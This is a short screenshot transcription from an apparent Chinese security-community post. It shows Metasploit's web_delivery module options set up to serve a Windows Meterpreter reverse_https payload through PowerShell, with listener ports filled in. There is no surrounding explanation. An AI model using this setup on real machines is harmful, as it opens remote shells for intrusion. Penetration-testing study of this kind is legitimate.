 msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 3294 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 4332 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
2 PSH
白帽hub
先知社区